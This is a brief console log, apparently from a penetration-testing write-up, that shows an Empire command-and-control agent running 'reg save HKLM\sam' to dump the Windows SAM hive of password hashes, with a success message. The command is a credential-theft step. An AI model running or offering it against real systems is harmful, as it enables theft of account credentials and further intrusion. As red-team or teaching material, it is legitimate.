 (Empire: Y298VW3B) > shell reg save HKLM\sam sam
[*] Tasked Y298VW3B to run TASK_SHELL
[*] Agent Y298VW3B tasked with task ID 5
(Empire: Y298VW3B) > The operation completed successfully.
..Command execution completed.
(Empire: Y298VW3B) >